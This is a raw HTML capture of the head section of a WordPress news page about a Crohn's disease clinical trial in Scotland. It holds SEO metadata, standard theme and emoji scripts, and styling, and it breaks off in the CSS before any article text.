

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.findworldedu.com/2022/new-trial-offers-treatment-hope-for-crohns-disease-patients-in-scotland.html
body_size: 42684
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.findworldedu.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://www.findworldedu.com/wp-content/uploads/2022/10/Media_883584_smxx.jpg" /><link rel="icon" type="image/png" href="https://www.findworldedu.com/wp-content/uploads/2020/07/E-300x300.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>New trial offers treatment hope for Crohn’s disease patients in Scotland | The World Education News(WEN)</title>
	<link rel="canonical" href="https://www.findworldedu.com/2022/new-trial-offers-treatment-hope-for-crohns-disease-patients-in-scotland.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="New trial offers treatment hope for Crohn’s disease patients in Scotland | The World Education News(WEN)" />
	<meta property="og:description" content="A new clinical trial, aimed at improving treatment options for patients with Crohn’s disease, is to begin in Scotland." />
	<meta property="og:url" content="https://www.findworldedu.com/2022/new-trial-offers-treatment-hope-for-crohns-disease-patients-in-scotland.html" />
	<meta property="og:site_name" content="The World Education News (WEN)" />
	<meta property="article:published_time" content="2022-10-03T17:51:00+00:00" />
	<meta property="article:modified_time" content="2022-10-03T05:55:06+00:00" />
	<meta property="og:image" content="https://www.findworldedu.com/wp-content/uploads/2022/10/Media_883584_smxx.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Angela Chau" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.findworldedu.com/#organization","name":"The World Education News(WEN)","url":"https://www.findworldedu.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.findworldedu.com/#logo","inLanguage":"en-US","url":"https://www.findworldedu.com/wp-content/uploads/2020/06/E-e1591783539513.jpg","contentUrl":"https://www.findworldedu.com/wp-content/uploads/2020/06/E-e1591783539513.jpg","width":60,"height":60,"caption":"The World Education News(WEN)"},"image":{"@id":"https://www.findworldedu.com/#logo"}},{"@type":"WebSite","@id":"https://www.findworldedu.com/#website","url":"https://www.findworldedu.com/","name":"The World Education News (WEN)","description":"University Ranking, Study Abroad,","publisher":{"@id":"https://www.findworldedu.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.findworldedu.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.findworldedu.com/2022/new-trial-offers-treatment-hope-for-crohns-disease-patients-in-scotland.html#primaryimage","inLanguage":"en-US","url":"https://www.findworldedu.com/wp-content/uploads/2022/10/Media_883584_smxx.jpg","contentUrl":"https://www.findworldedu.com/wp-content/uploads/2022/10/Media_883584_smxx.jpg","width":700,"height":300,"caption":"New trial offers treatment hope for crohn’s disease patients in scotland"},{"@type":"WebPage","@id":"https://www.findworldedu.com/2022/new-trial-offers-treatment-hope-for-crohns-disease-patients-in-scotland.html#webpage","url":"https://www.findworldedu.com/2022/new-trial-offers-treatment-hope-for-crohns-disease-patients-in-scotland.html","name":"New trial offers treatment hope for Crohn’s disease patients in Scotland | The World Education News(WEN)","isPartOf":{"@id":"https://www.findworldedu.com/#website"},"primaryImageOfPage":{"@id":"https://www.findworldedu.com/2022/new-trial-offers-treatment-hope-for-crohns-disease-patients-in-scotland.html#primaryimage"},"datePublished":"2022-10-03T17:51:00+00:00","dateModified":"2022-10-03T05:55:06+00:00","breadcrumb":{"@id":"https://www.findworldedu.com/2022/new-trial-offers-treatment-hope-for-crohns-disease-patients-in-scotland.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.findworldedu.com/2022/new-trial-offers-treatment-hope-for-crohns-disease-patients-in-scotland.html"]}]},{"@type":"BreadcrumbList","@id":"https://www.findworldedu.com/2022/new-trial-offers-treatment-hope-for-crohns-disease-patients-in-scotland.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.findworldedu.com/"},{"@type":"ListItem","position":2,"name":"New trial offers treatment hope for Crohn’s disease patients in Scotland"}]},{"@type":"Article","@id":"https://www.findworldedu.com/2022/new-trial-offers-treatment-hope-for-crohns-disease-patients-in-scotland.html#article","isPartOf":{"@id":"https://www.findworldedu.com/2022/new-trial-offers-treatment-hope-for-crohns-disease-patients-in-scotland.html#webpage"},"author":{"@id":"https://www.findworldedu.com/#/schema/person/e35550ca061fa2f57f4b1b1304e44125"},"headline":"New trial offers treatment hope for Crohn’s disease patients in Scotland","datePublished":"2022-10-03T17:51:00+00:00","dateModified":"2022-10-03T05:55:06+00:00","mainEntityOfPage":{"@id":"https://www.findworldedu.com/2022/new-trial-offers-treatment-hope-for-crohns-disease-patients-in-scotland.html#webpage"},"wordCount":647,"commentCount":0,"publisher":{"@id":"https://www.findworldedu.com/#organization"},"image":{"@id":"https://www.findworldedu.com/2022/new-trial-offers-treatment-hope-for-crohns-disease-patients-in-scotland.html#primaryimage"},"thumbnailUrl":"https://www.findworldedu.com/wp-content/uploads/2022/10/Media_883584_smxx.jpg","keywords":["Education in United Kingdom","Study in United Kingdom","United Kingdom Education News","United Kingdom News","World Education News"],"articleSection":["Featured","Top Global News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.findworldedu.com/2022/new-trial-offers-treatment-hope-for-crohns-disease-patients-in-scotland.html#respond"]}]},{"@type":"Person","@id":"https://www.findworldedu.com/#/schema/person/e35550ca061fa2f57f4b1b1304e44125","name":"Angela Chau","image":{"@type":"ImageObject","@id":"https://www.findworldedu.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/abd68ad50543de166c5ddeb4d8b4225e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/abd68ad50543de166c5ddeb4d8b4225e?s=96&d=mm&r=g","caption":"Angela Chau"},"sameAs":["https://www.findworldedu.com"],"url":"https://www.findworldedu.com/author/gavincheung"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.findworldedu.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; Feed" href="https://www.findworldedu.com/feed" />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; Comments Feed" href="https://www.findworldedu.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; New trial offers treatment hope for Crohn’s disease patients in Scotland Comments Feed" href="https://www.findworldedu.com/2022/new-trial-offers-treatment-hope-for-crohns-disease-patients-in-scotland.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.findworldedu.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.findworldedu.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.findworldedu.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.findworldedu.com/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://www.findworldedu.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.findworldedu.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.findworldedu.com/wp-json/wp/v2/posts/9639" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.findworldedu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.findworldedu.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.11" />
<link rel='shortlink' href='https://www.findworldedu.com/?p=9639' />
<link rel="alternate" type="application/json+oembed" href="https://www.findworldedu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.findworldedu.com%2F2022%2Fnew-trial-offers-treatment-hope-for-crohns-disease-patients-in-scotland.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.findworldedu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.findworldedu.com%2F2022%2Fnew-trial-offers-treatment-hope-for-crohns-disease-patients-in-scotland.html&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
					<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.findworldedu.com\/wp-admin\/","wpRestNonce":"8aedf2ed27","wpRestUrl":"https:\/\/www.findworldedu.com\/wp-json\/","permalinkStructure":"\/%year%\/%postname%.html"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <link rel="amphtml" href="https://www.findworldedu.com/2022/new-trial-offers-treatment-hope-for-crohns-disease-patients-in-scotland.html/amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.findworldedu.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.2";
var td_get_template_directory_uri="https:\/\/www.findworldedu.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #005689;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #005689 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #005689;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
